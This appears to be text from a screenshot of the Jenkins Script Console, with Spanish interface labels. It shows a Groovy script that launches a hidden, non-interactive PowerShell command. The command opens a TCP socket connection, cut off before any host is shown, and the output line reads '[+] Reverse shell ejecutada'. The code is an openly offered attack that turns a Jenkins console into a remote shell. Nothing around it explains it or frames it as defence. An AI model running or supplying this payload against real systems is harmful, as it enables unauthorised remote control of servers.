 Todas las clases de todos los plugins son visibles. Los paquetes: jenkins.*, jenkins.model.*, hudson.*, y hudson.model.*, se
importarán automáticamente.
1 def comando = 'powershell -NoP -NonI -W Hidden -Command "$client = New-Object System.Net.Sockets.TC
2
3 def process = comando.execute()
4 process.waitFor()
5 println "[+] Reverse shell ejecutada"
6
Ejecutar
Resultado
[+] Reverse shell ejecutada